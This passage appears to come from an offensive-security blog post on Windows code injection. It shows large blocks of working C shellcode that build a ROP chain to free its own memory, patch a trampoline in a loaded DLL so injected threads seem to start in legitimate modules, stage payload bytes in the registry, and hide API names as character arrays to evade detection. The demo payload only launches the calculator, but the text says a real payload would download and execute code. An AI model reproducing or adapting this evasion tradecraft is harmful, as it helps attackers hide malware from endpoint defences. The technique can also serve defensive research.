   <<POP R8; RET;> GADGET>
   \x00\x00\x08\x00\x00\x00\x00\x00
   <<VirtualFree> ADDRESS-OF>
   */

   // Some indexes are static and can be populated immediately
// The second chunk is 0
    _Hton((ULONG64)address, ropChain, 1 * 8);
    found[1] = TRUE;
    // The fourth chunk is 0x00000800`00000000
    found[3] = TRUE;
    // The sixth chunk is VirtualFree address
    ropChain[5 * 8 + 1] = 0x80;
    found[5] = TRUE;

    // The last chunk is VirtualFree address
    _Hton((ULONG64)VirtualFreeFunc, ropChain, 6 * 8);
    found[6] = TRUE;
``````
    while (!Finished(found) && moduleIndex < sizeof(moduleAddresses)) {

        // We select a module to search in and start
        LPBYTE moduleMath = (LPBYTE)moduleAddresses[moduleIndex];
        MEMORY_BASIC_INFORMATION memInfo = { 0 };

        // Query memory to know the size of the module
        while (VirtualQueryFunc((PVOID)moduleMath, &memInfo, sizeof(memInfo)) != 0) {
            if (memInfo.Protect != PAGE_EXECUTE_READ && memInfo.Protect !=
PAGE_EXECUTE_READWRITE) {
                moduleMath += memInfo.RegionSize;
                continue;
            }
            LPVOID gadget;

            for (UINT x = 0; x < memInfo.RegionSize; x++) {
                if (memcmpFunc(moduleMath + x, POP_RCX_RET, 2) == 0 && !found[0]) //
POP RCX, RET
                {
                    _Hton((ULONG64)moduleMath + x, ropChain, 0 * 8);
                    found[0] = TRUE;
                }
                else if (memcmpFunc(moduleMath + x, POP_RDX_RET, 2) == 0 &&
!found[2]) // POP RDX, RET
                {
                    _Hton((ULONG64)moduleMath + x, ropChain, 2 * 8);
                    found[2] = TRUE;
                }
                else if (memcmpFunc(moduleMath + x, POP_R8__RET, 3) == 0 &&
!found[4]) // POP R8, RET
                {
                    _Hton((ULONG64)moduleMath + x, ropChain, 4 * 8);
                    found[4] = TRUE;
                }
            }
            moduleMath += memInfo.RegionSize;
        }
        moduleIndex++;
    }

#ifdef _DEBUG
    printfFunc("--- Printing ROP chain\n");
    for (int kk = 1; kk <= sizeof(ropChain); kk++) {

        printfFunc("%02x", ropChain[kk - 1]);

        if (kk % 8 != 0 && kk % 4 == 0) {
            printfFunc("`");

        }
        if (kk % 8 == 0) {
            printfFunc("\n");
        }
    }
``````
    printfFunc("\n");
    printfFunc("--- END\n");
#endif


    /*
        Now, if the chain was found, we would still need to pack everything into
        the injector

        The size of the injector should be the number of chunks * the size of a MOV +
PUSH instruction + 1 RET
    */
#define SLEEP_ROUTINE_SIZE 42
    UCHAR injector[N_ROP_GADGETS * MOV_SPACE + 1] = { 0 };

    UCHAR SleepRoutine[] = {
        0x48, 0x31, 0xc9, 0xb9, 0x10, 0x27, 0x00, 0x00, 0x57, 0x48,
        0x89, 0xe7, 0x48, 0x83, 0xe4, 0xf0, 0x48, 0x83, 0xec, 0x40,
        0x49, 0xbf,

        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,

        0x41, 0xff, 0xd7, 0x48, 0x83, 0xc4, 0x40, 0x48, 0x89,
        0xfc, 0x5f, 0x90
    };

    _Hton((ULONG64)SleepFunc, SleepRoutine, 22);

    for (int i = 0; i < N_ROP_GADGETS; i++) {
        _ConstructPushWithBytes(ropChain, injector, (N_ROP_GADGETS - i - 1) * 8, i *
MOV_SPACE);
    }
    injector[N_ROP_GADGETS * MOV_SPACE] = 0xc3; // RET

#ifdef _DEBUG
    printfFunc("--- Printing ROP injector\n");
    for (int kk = 1; kk <= sizeof(injector); kk++) {

        printfFunc("%02x", injector[kk - 1]);

        if (kk % 12 == 0) {
            printfFunc("\n");
        }
    }
    printfFunc("\n");
    printfFunc("--- END\n");
#endif


    /**
    * The Following code copy the main shellcode in the previously allocated RX
section
    * there for execution. It also patch the relevant trampoline to ensure the
started
    * thread has a return address in the hijacked module, rather than in the unbacked
``````
memory.
    */

    // Copy shellcode into memory
    memcpyFunc(address, (void*)shellcodeAddress, shSize);

    // Copy ROP injector into memory
    memcpyFunc(ropInjectorAddress, SleepRoutine, SLEEP_ROUTINE_SIZE);
    memcpyFunc((LPVOID)((ULONG64)ropInjectorAddress + SLEEP_ROUTINE_SIZE), injector,
N_ROP_GADGETS * MOV_SPACE + 1);

#ifdef _DEBUG
    printfFunc("Shellcode address: 0x%llx\n", (ULONG64)address);
    printfFunc("ROP Injector address: 0x%llx\n", (ULONG64)ropInjectorAddress);
#endif

    /*
        Patching Trampoline to JMP to the shellcode in memory
    */

    UINT64 target = (UINT64)address;

    UCHAR patch[13] = { 0 };
    // mov r15, <address>
    patch[0] = 0x49;
    patch[1] = 0xBF;
    // Hton Trampoline Address
    patch[2] = target & 0x00000000000000ff;
    patch[3] = (target & 0x000000000000ff00) >> 8;
    patch[4] = (target & 0x0000000000ff0000) >> 16;
    patch[5] = (target & 0x00000000ff000000) >> 24;
    patch[6] = (target & 0x000000ff00000000) >> 32;
    patch[7] = (target & 0x0000ff0000000000) >> 40;
    patch[8] = (target & 0x00ff000000000000) >> 48;
    patch[9] = (target & 0xff00000000000000) >> 56;
    // jmp r15
    patch[10] = 0x41;
    patch[11] = 0xFF;
    patch[12] = 0xE7;

    DWORD oldProtect;

    // Making DLL memory writable
    VirtualProtectFunc((LPVOID)trampolineAddress, 13, PAGE_EXECUTE_READWRITE,
&oldProtect);

    memcpyFunc((LPVOID)trampolineAddress, patch, 13);

    // Restore DLL protection
    VirtualProtectFunc((LPVOID)trampolineAddress, 13, PAGE_EXECUTE_READ,
&oldProtect);

#ifdef USE_ISOLATED_MEMORY
    // Making the memory region RX
    // Copying shellcode in the HEAP (non-opsec safe) -> This is not backed up on
``````
disk
    VirtualProtectFunc(address, shSize, PAGE_EXECUTE_READ, &oldProtect);

    // Making the memory region RX
    // Copying shellcode in the HEAP (non-opsec safe) -> This is not backed up on
disk
    VirtualProtectFunc(ropInjectorAddress, N_ROP_GADGETS * MOV_SPACE + 1,
PAGE_EXECUTE_READ, &oldProtect);
#else
    VirtualProtectFunc(address, rxMemoryRegionSize, PAGE_EXECUTE_READ, &oldProtect);

#endif
    // Starting thread on the trampoline
    DWORD threadID;

#ifdef FREE

#ifdef _DEBUG
    printfFunc("Creating Thread... \n");
    HANDLE hThreadFree = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)ropInjectorAddress, NULL, 0x00000000, &threadID);
#else
    HANDLE hThreadFree = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)ropInjectorAddress, NULL, 0x00000000, &threadID);
#endif
    SleepFunc(1000);
#ifdef _DEBUG
    printfFunc("Created Thread: 0x%llx\n", (ULONG64)hThreadFree);
#endif

#ifdef SAVE_THREAD
    result = RegSetValueExFunc(hKey, (LPCWSTR)tiValue, 0, REG_DWORD, (CONST BYTE*) &
threadID, sizeof(threadID));
#endif

#endif

#ifndef _DEBUG

    HANDLE hThread = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)trampolineAddress, NULL, 0, &threadID);
    WaitForSingleObjectFunc(hThread, 1000);
#endif

    return 0;
}

VOID _ConstructPushWithBytes(UCHAR* source, UCHAR* destination, UINT sourceStart,
UINT destStart) {

    // mov r15, <address>
    destination[destStart] = 0x49;
    destination[destStart + 1] = 0xBF;

    for (int i = 0; i < 8; i++) {
``````
        destination[destStart + 2 + i] = source[sourceStart + i];
    }
    // push r15
    destination[destStart + 10] = 0x41;
    destination[destStart + 11] = 0x57;
}

VOID _Hton(ULONG64 value, UCHAR* result, UINT start)
{
    result[start] = value & 0x00000000000000ff;
    result[start + 1] = (value & 0x000000000000ff00) >> 8;
    result[start + 2] = (value & 0x0000000000ff0000) >> 16;
    result[start + 3] = (value & 0x00000000ff000000) >> 24;
    result[start + 4] = (value & 0x000000ff00000000) >> 32;
    result[start + 5] = (value & 0x0000ff0000000000) >> 40;
    result[start + 6] = (value & 0x00ff000000000000) >> 48;
    result[start + 7] = (value & 0xff00000000000000) >> 56;
}

BOOL Finished(UINT x[]) {
    UINT aLength = sizeof(x);
    UINT count = 0;

    for (int i = 0; i < aLength; i++) {
        if (x[i] >= 1) {
            count++;
        }
    }
    return count == aLength;
}
```

Shellcode 2 - Trampoline

This trampoline shellcode is needed just as a fake start address for our new thread, if that's not clear immediately, it will be during the demo. The key point to remember is that this trampoline will be overwritten by the "restore" shellcode, while the real shellcode, copied on the heap, won't.

```
mov r15, <ADDRESS-OF-HEAP-RX-MEMORY>
jmp r15
```

This "trampoline", however, can't be assembled before-hand, as we need to now the address of the RX memory region, that would be allocated at runtime. To solve the problem, we generate the shellcode in realtime.```
UCHAR patch[13] = { 0 };
// mov r15, <address>
patch[0] = 0x49;
patch[1] = 0xBF;
// Hton Trampoline Address
patch[2] = target & 0x00000000000000ff;
patch[3] = (target & 0x000000000000ff00) >> 8;
patch[4] = (target & 0x0000000000ff0000) >> 16;
patch[5] = (target & 0x00000000ff000000) >> 24;
patch[6] = (target & 0x000000ff00000000) >> 32;
patch[7] = (target & 0x0000ff0000000000) >> 40;
patch[8] = (target & 0x00ff000000000000) >> 48;
patch[9] = (target & 0xff00000000000000) >> 56;
// jmp r15
patch[10] = 0x41;
patch[11] = 0xFF;
patch[12] = 0xE7;
```

This trick, in practice, mask the thread source when the shellcode is later executed as a thread, as it can be observed below:

SacrificialProgram.exe (12364) Properties

| TID | CPU | Cycles delta | Start address | Priority |
|---|---|---|---|---|
| 50760 | | | ntdll.dll!TppWorkerThread | Normal |
| 41108 | | | rpcrt4.dll!RpcAsyncInitializeHandle | Normal |
| 31712 | | | SacrificialProgram.exe!mainCRTStartup | Normal |

Shellcode 3 - Main Logic

The main logic of our shellcode should be where we actually execute the code we want, we download and execute, or… whatever. As this is just a PoC and I like the calculator, the logic would be as simple as:

```
CHAR WinExecCommand[] = { 'c', 'm', 'd', ' ', '/', 'c', ' ', 'c', 'a', 'l', 'c', '\0'
};
WinExecFunc((LPCSTR)WinExecCommand, 0);
```

If you want to check the full implementation, check below:```
#include <stdio.h>
#include "addresshunter.h"

#define USE_REGISTRY_FOR_DLL
#define NO_LIB_RELOAD
#define SHORT_SLEEP 2000
#define LONG_SLEEP 15000

typedef HANDLE(WINAPI* OpenThreadType)(DWORD dwDesiredAccess, BOOL  bInheritHandle,
DWORD dwThreadId);
typedef DWORD(WINAPI* ResumeThreadType)(HANDLE hThread);
#ifdef WPM
typedef BOOL(WINAPI* WriteProcessMemoryType)(HANDLE hProcess, LPVOID lpBaseAddress,
LPCVOID lpBuffer, SIZE_T nSize, SIZE_T* lpNumberOfBytesWritten);
#endif
typedef LSTATUS(WINAPI* RegOpenKeyType)(HKEY hKey, LPCWSTR lpSubKey, PHKEY
phkResult);
typedef LSTATUS(WINAPI* RegDeleteKeyType)(HKEY hKey, LPCWSTR lpSubKey);
typedef LSTATUS(WINAPI* RegGetValueType)(HKEY hkey, LPCWSTR lpSubKey, LPCTSTR
lpValue, DWORD dwFlags, LPDWORD pdwType, PVOID pvData, LPDWORD pcbData);
typedef LSTATUS(WINAPI* RegCloseKeyType)(HKEY hKey);
typedef BOOL(WINAPI* VirtualProtectType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flNewProtect, PDWORD lpflOldProtect);
typedef BOOL(WINAPI* FreeLibraryType)(HMODULE hModule);
typedef DWORD(WINAPI* WaitForSingleObjectType)(HANDLE hHandle, DWORD dwMilliseconds);

typedef HANDLE(WINAPI* OpenMutexType)(DWORD dwDesiredAccess, BOOL bInheritHandle,
LPCWSTR lpName);
typedef BOOL(WINAPI* CloseHandleType)(HANDLE hObject);

typedef void* (WINAPIV* mallocType)(size_t size);
typedef void* (WINAPIV* memsetType)(void* dest, int c, size_t count);
typedef void* (WINAPIV* memcpyType)(void* dest, const void* src, size_t count);
typedef void (WINAPIV* freeType)(void* memblock);
#ifdef _DEBUG
typedef void (WINAPIV* printfType)(const char* fmt, ...);
#endif
typedef HMODULE(WINAPI* LoadLibraryType)(LPCWSTR lpLibFileName);
typedef void (WINAPI* SleepType)(DWORD dwMilliseconds);
typedef UINT(WINAPI* WinExecType)(LPCSTR lpCmdLine, UINT uCmdShow);
typedef void (WINAPI* ExitThreadType)(DWORD dwExitCode);



int main() {

    UCHAR* cbBuf;
    UCHAR* tmpBuf;
    HKEY hKey;
    WCHAR regKey[] = { 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'L', 'a',
'm','w','a', 'r', 'e', '\0' };
    LPCTSTR value;

    WCHAR saValue[] = { 'S', 't', 'a', 'r', 't', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
``````
    WCHAR shValue[] = { 'S', 'C', 'o', 'd', 'e', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
    WCHAR shsValue[] = { 'S', 'C', 'o', 'd', 'e', 'S', 'i', 'z', 'e', '\0' };
    WCHAR sbValue[] = { 'S', 'a', 'v', 'e', 'd', 'B', 'y', 't', 'e', 's', '\0' };
    WCHAR tiValue[] = { 'T', 'h', 'r', 'e', 'a', 'd', 'I', 'd', '\0' };
    WCHAR nChunksValue[] = { 'C', 'h', 'u', 'n', 'k', 's', '\0' };

    // Mutex
    WCHAR mutexName[] = { 'F', 'u', 'n', 'H', 'i', 'j', 'a', 'c', 'k', '\0' };

    // Symbols from MSVCRT
    CHAR mallocName[] = { 'm', 'a', 'l', 'l', 'o', 'c', '\0' };
    CHAR memsetName[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
    CHAR memcpyName[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
    CHAR freeName[] = { 'f', 'r', 'e', 'e', '\0' };
#ifdef _DEBUG
    CHAR printfName[] = { 'p', 'r', 'i', 'n', 't', 'f', '\0' };
#endif

    // Symbols from KERNEL32
    CHAR SleepName[] = { 'S', 'l', 'e', 'e', 'p', '\0' };
    CHAR LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'W', '\0' };
    CHAR RegOpenKeyName[] = { 'R', 'e', 'g', 'O', 'p', 'e', 'n', 'K', 'e', 'y', 'W',
'\0' };
    CHAR RegDeleteKeyName[] = { 'R', 'e', 'g', 'D', 'e', 'l', 'e', 't', 'e', 'K',
'e', 'y', 'W', '\0' };
    CHAR RegGetValueName[] = { 'R', 'e', 'g', 'G', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'W', '\0' };
    CHAR OpenThreadName[] = { 'O', 'p', 'e', 'n', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
    CHAR ResumeThreadName[] = { 'R', 'e', 's', 'u', 'm', 'e', 'T', 'h', 'r', 'e',
'a', 'd', '\0' };
    CHAR OpenMutexName[] = { 'O', 'p', 'e', 'n', 'M', 'u', 't', 'e', 'x', 'W', '\0'
};
    CHAR CloseHandleName[] = { 'C', 'l', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e',
'\0' };
    CHAR RegCloseKeyName[] = { 'R', 'e', 'g', 'C', 'l', 'o', 's', 'e', 'K', 'e', 'y',
'\0' };
    CHAR WinExecName[] = { 'W', 'i', 'n', 'E', 'x', 'e', 'c', '\0' };
    CHAR VirtualProtectName[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'P', 'r', 'o',
't', 'e', 'c', 't', '\0' };
    CHAR WaitForSingleObjectName[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i',
'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', '\0' };
    CHAR ExitThreadName[] = { 'E', 'x', 'i', 't', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};


#ifndef NO_LIB_RELOAD
    CHAR FreeLibraryName[] = { 'F', 'r', 'e', 'e', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'\0' };
#endif
#ifdef WPM
    CHAR WriteProcessMemoryName[] = { 'W', 'r', 'i', 't', 'e', 'P', 'r', 'o', 'c',
'e', 's', 's', 'M', 'e', 'm', 'o', 'r', 'y', '\0' };
``````
#endif

    // Command to launch
    CHAR WinExecCommand[] = { 'c', 'm', 'd', ' ', '/', 'c', ' ', 'c', 'a', 'l', 'c',
'\0' };


#ifdef USE_REGISTRY_FOR_DLL
    // Chunk values -- Pretty unelegant
    WCHAR chunkValue1[] = { 'S', 'C', '1', '\0' };
    WCHAR chunkValue2[] = { 'S', 'C', '2', '\0' };
    WCHAR chunkValue3[] = { 'S', 'C', '3', '\0' };
#else
    WCHAR savedDllAddress[] = { 'D', 'l', 'l', '\0' };
#endif

    // DLL to load via LoadLibraryA
    WCHAR msvcrtdllName[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0'
};
    WCHAR advapi32dllName[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd',
'l', 'l', '\0' };
    WCHAR rpcrt4dllName[] = { 'r', 'p', 'c', 'r', 't', '4', '.', 'd', 'l', 'l', '\0'
};

    // DLLs to dynamically load during runtime
    HMODULE kernel32dll, msvcrtdll, advapi32dll;
    // Symbols to dynamically resolve from dll during runtime
    LoadLibraryType LoadLibraryFunc;
    OpenThreadType OpenThreadFunc;
    ResumeThreadType ResumeThreadFunc;
    ExitThreadType ExitThreadFunc;


#ifdef WPM
    WriteProcessMemoryType WriteProcessMemoryFunc;
#endif
    VirtualProtectType VirtualProtectFunc;
    FreeLibraryType FreeLibraryFunc;
    WaitForSingleObjectType WaitForSingleObjectFunc;

    RegGetValueType RegGetValueFunc;
    RegOpenKeyType RegOpenKeyFunc;
    RegDeleteKeyType RegDeleteKeyFunc;
    mallocType mallocFunc;
    memsetType memsetFunc;
    memcpyType memcpyFunc;
    freeType freeFunc;
#ifdef _DEBUG
    printfType printfFunc;
#endif
    SleepType SleepFunc;
    OpenMutexType OpenMutexFunc;
    CloseHandleType CloseHandleFunc;
    RegCloseKeyType RegCloseKeyFunc;
    WinExecType WinExecFunc;
``````
    // kernel32.dll exports
    kernel32dll = (HMODULE)GetModule(KERNEL32DLL_HASH);

    OpenThreadFunc = (OpenThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)OpenThreadName);
    LoadLibraryFunc = (LoadLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)LoadLibraryName);
    ResumeThreadFunc = (ResumeThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ResumeThreadName);
#ifdef WPM
    WriteProcessMemoryFunc = (WriteProcessMemoryType)GetSymbolAddress(kernel32dll,
(LPCSTR)WriteProcessMemoryName);
#endif
    VirtualProtectFunc = (VirtualProtectType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualProtectName);
    SleepFunc = (SleepType)GetSymbolAddress(kernel32dll, (LPCSTR)SleepName);
    OpenMutexFunc = (OpenMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)OpenMutexName);
    CloseHandleFunc = (CloseHandleType)GetSymbolAddress(kernel32dll,
(LPCSTR)CloseHandleName);
    WinExecFunc = (WinExecType)GetSymbolAddress(kernel32dll, (LPCSTR)WinExecName);
    WaitForSingleObjectFunc = (WaitForSingleObjectType)GetSymbolAddress(kernel32dll,
(LPCSTR)WaitForSingleObjectName);
    ExitThreadFunc = (ExitThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ExitThreadName);

#ifndef NO_LIB_RELOAD
    FreeLibraryFunc = (FreeLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)FreeLibraryName);
#endif


    // msvcrt.dll exports
    msvcrtdll = (HMODULE)GetModule(MSVCRTDLL_HASH);

    if (0 == (int)msvcrtdll) {
        msvcrtdll = LoadLibraryFunc((LPCWSTR)msvcrtdllName);

    }
    mallocFunc = (mallocType)GetSymbolAddress(msvcrtdll, (LPCSTR)mallocName);
    memsetFunc = (memsetType)GetSymbolAddress(msvcrtdll, (LPCSTR)memsetName);
    memcpyFunc = (memcpyType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcpyName);
    freeFunc = (freeType)GetSymbolAddress(msvcrtdll, (LPCSTR)freeName);
#ifdef _DEBUG
    printfFunc = (printfType)GetSymbolAddress(msvcrtdll, (LPCSTR)printfName);
#endif

#ifdef _DEBUG
    printfFunc("Located msvcrt `malloc` at 0x%llx\n", (ULONG64)mallocFunc);
    printfFunc("Located msvcrt `memset` at 0x%llx\n", (ULONG64)memsetFunc);
    printfFunc("Located msvcrt `free` at 0x%llx\n", (ULONG64)freeFunc);
#endif

#ifdef _DEBUG
``````
    printfFunc("Located Kernel32 `LoadLibrary` at 0x%llx\n",
(ULONG64)LoadLibraryFunc);
    printfFunc("Located Kernel32 `OpenThread` at 0x%llx\n", (ULONG64)OpenThreadFunc);
    printfFunc("Located Kernel32 `ResumeThread` at 0x%llx\n",
(ULONG64)ResumeThreadFunc);
    printfFunc("Located Kernel32 `Sleep` at 0x%llx\n", (ULONG64)SleepFunc);
#ifdef WPM
    printfFunc("Located Kernel32 `WriteProcessMemory` at 0x%llx\n",
(ULONG64)WriteProcessMemoryFunc);
#endif

#endif

    // advapi32.dll exports

#ifdef _DEBUG
    printfFunc("Locating ADVAPI32 functions\n");
#endif
    advapi32dll = (HMODULE)GetModule(ADVAPI32DLL_HASH);
#ifdef _DEBUG
    printfFunc("ADVAPI32 handle: %u\n", (int)advapi32dll);
#endif

    if (0 == (int)advapi32dll) {
#ifdef _DEBUG
        printfFunc("Failed to find Advapi32 handle: %u\n", (int)advapi32dll);
#endif
        advapi32dll = LoadLibraryFunc((LPCWSTR)advapi32dllName);
#ifdef _DEBUG
        printfFunc("Advapi32 handle: %u\n", (int)advapi32dll);
#endif
    }
    RegOpenKeyFunc = (RegOpenKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegOpenKeyName);
    RegDeleteKeyFunc = (RegDeleteKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegDeleteKeyName);
    RegGetValueFunc = (RegGetValueType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegGetValueName);
    RegCloseKeyFunc = (RegCloseKeyType)GetSymbolAddress(advapi32dll,
(LPCSTR)RegCloseKeyName);

#ifdef _DEBUG
    printfFunc("Located Advapi32 `RegOpenKey` at 0x%llx\n", (ULONG64)RegOpenKeyFunc);
    printfFunc("Located Advapi32 `RegDeleteKey` at 0x%llx\n",
(ULONG64)RegDeleteKeyFunc);
    printfFunc("Located Advapi32 `RegGetValue` at 0x%llx\n",
(ULONG64)RegGetValueFunc);
#endif


#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP
``````
    // The mutex should be open now if we passed through the loader, otherwise, we
should not execute this
    HANDLE mutex = OpenMutexFunc(MUTEX_ALL_ACCESS, TRUE, (LPCWSTR)mutexName);
    if (mutex == NULL) {
#ifndef IGNORE_MUTEX
        return EXIT_FAILURE;
#endif
    }

    LONG result;

    ULONG64 startAddress = 0;
    DWORD dwSize = sizeof(startAddress);

#ifdef _DEBUG
    printfFunc("Calling `RegOpenKey`\n");
#endif
    result = RegOpenKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey, &hKey);
    if (result != ERROR_SUCCESS) {
#ifdef _DEBUG
        printfFunc("Key not found.\n");
#endif
    }

#ifdef _DEBUG
    printfFunc("Calling `RegGetValue`\n");
#endif

    value = (LPCTSTR)saValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &startAddress,
&dwSize) == ERROR_SUCCESS) {
        if (0 == startAddress) {
            return EXIT_FAILURE;
        }
    }

#ifdef _DEBUG
    printfFunc("Using start address: 0x%llx\n", startAddress);
#endif

    UINT shellcodeSize = 0;
    dwSize = sizeof(shellcodeSize);
    value = (LPCTSTR)sbValue;
    result = RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &shellcodeSize,
&dwSize);
    if (ERROR_SUCCESS != result || 0 == shellcodeSize) {
        return EXIT_FAILURE;
    }

#ifdef _DEBUG
    printfFunc("N bytes to restore: %u\n", shellcodeSize);
#endif

#ifdef USE_REGISTRY_FOR_DLL
``````
    cbBuf = (UCHAR*)mallocFunc(shellcodeSize * sizeof(UCHAR));
    if (NULL == cbBuf) {
        return EXIT_FAILURE;
    }
    memsetFunc(cbBuf, 0, shellcodeSize);

    UINT nChunks = 0;
    UINT remainingBytes = shellcodeSize;
    UINT copyingNow = CHUNKSIZE;
    value = (LPCTSTR)nChunksValue;

    int counter = 0;

    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &nChunks, &dwSize) ==
ERROR_SUCCESS) {
        if (0 == nChunks) {
            return EXIT_FAILURE;
        }

#ifdef _DEBUG
        printfFunc("Number of chunks to retrieve: %u\n", nChunks);
#endif

        for (int i = 0; i < nChunks; i++) {
#ifdef _DEBUG
            printfFunc("Chunk to retrieve: %u\n", i);
#endif
            copyingNow = remainingBytes >= CHUNKSIZE ? CHUNKSIZE : remainingBytes;

            tmpBuf = (UCHAR*)mallocFunc(copyingNow * sizeof(UCHAR));
            if (NULL == tmpBuf) {
                i--;
                continue;
            }
            memsetFunc(tmpBuf, 0, copyingNow);

            if (i == 0) {
                value = (LPCTSTR)chunkValue1;
            }
            else if (i == 1) {
                value = (LPCTSTR)chunkValue2;
            }
            else {
                value = (LPCTSTR)chunkValue3;
            }

            // We retrieve the saved chunk of bytes
            dwSize = copyingNow;
            RegGetValueFunc(hKey, NULL, value, RRF_RT_REG_BINARY, NULL, tmpBuf,
&dwSize);

            // We copy the saved bytes into the main buffer
            for (int j = 0; j < copyingNow; j++) {
                cbBuf[(CHUNKSIZE * i) + j] = tmpBuf[j];
``````
                counter++;
            }
            // memcpyFunc(cbBuf + CHUNKSIZE * i, tmpBuf, copyingNow);
            // We update the remaining bytes
            remainingBytes = remainingBytes - copyingNow;
            if (NULL != tmpBuf) {
                freeFunc(tmpBuf);
                tmpBuf = NULL;
            }
#ifdef _DEBUG
            printfFunc("Remaining bytes: %u\n", remainingBytes);
#endif
        }
    }

#ifdef _DEBUG
    if (NULL == cbBuf || counter != shellcodeSize) {
        printfFunc("Error fetching saved bytes\n");
        return EXIT_FAILURE;
    }
#endif
#else

    // If we didin't use the registry, we used a memory region
    // So we just need to recover the address
    ULONG64 cbBuf = 0;
    DWORD dwSize = sizeof(cbBuf);

    value = (LPCTSTR)savedDllAddress;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_QWORD, NULL, &cbBuf, &dwSize) ==
ERROR_SUCCESS) {
        if (0 == startAddress) {
            return EXIT_FAILURE;
        }
    }

#endif

#ifdef RESUME_THREAD
    DWORD threadId = 0;
    DWORD tidSize = sizeof(threadId);

    value = (LPCTSTR)tiValue;
    if (RegGetValueFunc(hKey, NULL, value, RRF_RT_DWORD, NULL, &threadId, &tidSize)
== ERROR_SUCCESS) {
        if (0 == threadId) {
#ifdef _DEBUG
            printfFunc("Error fetching Thread ID\n");
#endif
            return EXIT_FAILURE;
        }
    }


#ifdef _DEBUG
``````
    printfFunc("Targeting Thread ID: %i\n", threadId);
#endif

    HANDLE hThread = OpenThreadFunc(THREAD_ALL_ACCESS, FALSE, threadId);
    if (hThread == NULL) {
#ifdef _DEBUG
        printfFunc("OpenThread Failed.\n");
#endif
        return EXIT_FAILURE;
    }

#endif
    SleepFunc(SHORT_SLEEP);

    WinExecFunc((LPCSTR)WinExecCommand, 0);

#ifdef DEBUG_SLEEP
    // Sleep to inspect execution
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP

#ifndef NO_LIB_RELOAD
    FreeLibraryFunc((HMODULE)GetModule(RPCRT4DLL_HASH));
    LoadLibraryFunc((LPCWSTR)rpcrt4dllName);
#endif

    DWORD oldProtect;

#ifdef _DEBUG
    printfFunc("StartAddress: 0x%llx\n", startAddress);
    printfFunc("Shellcode Size: %u\n", shellcodeSize);
#endif

    // Making the memory region RW
    VirtualProtectFunc((LPVOID)startAddress, shellcodeSize, PAGE_EXECUTE_READWRITE,
&oldProtect);
#ifdef _DEBUG
    printfFunc("Memory is now RW\n");
#endif

#ifdef DEBUG_SLEEP
    // Sleep to inspect execution
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP

    // We restore the memory content of the DLL
#ifdef WPM
    SIZE_T numberOfBytesWritten;
    BOOL success = WriteProcessMemoryFunc((HANDLE)-1, (LPVOID)startAddress,
(LPCVOID)cbBuf, (SIZE_T)shellcodeSize, &numberOfBytesWritten);
#else

    memcpyFunc((LPVOID)startAddress, (LPVOID)cbBuf, shellcodeSize);
#endif
``````
#ifdef _DEBUG
    printfFunc("Buffer copied\n");
#endif

#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(SHORT_SLEEP);
#endif // !DEBUG_SLEEP

    // Making the memory region RX again
    VirtualProtectFunc((LPVOID)startAddress, shellcodeSize, PAGE_EXECUTE_READ,
&oldProtect);
#ifdef _DEBUG
    printfFunc("Memory is now RX\n");
#endif

#ifdef DEBUG_SLEEP
    // Sync sleep
    SleepFunc(500);
#endif // !DEBUG_SLEEP

#if defined(_DEBUG) && defined(WPM)
    if (!success) {
        printfFunc("Error writing memory\n");
    }
    else {
        printfFunc("Successfully overwritten memory\n");
    }
#endif

    freeFunc(cbBuf);

    // Now we can release the mutex
    if (NULL != mutex) {
        // Mutex exists, so we exit
        CloseHandleFunc(mutex);
    }


    // We can finally delete the key
    RegCloseKeyFunc(hKey);
    RegDeleteKeyFunc(HKEY_CURRENT_USER, (LPCWSTR)regKey);

    // At this point, we can resume the thread which will deallocate this shellcode
from memory
    // And return
#ifdef RESUME_THREAD
    if (hThread != NULL) {
        ResumeThreadFunc(hThread);
    }
#endif
    return 0;
}
```

Shellcode 4 - Freeing the allocated bufferAs a final piece for our shellcode, we will need to free the RX memory section we allocated to store the main logic code. The main problem of this task is that we need to free the memory we are currently executing, which is, in layman terms, impossible using conventional ways.

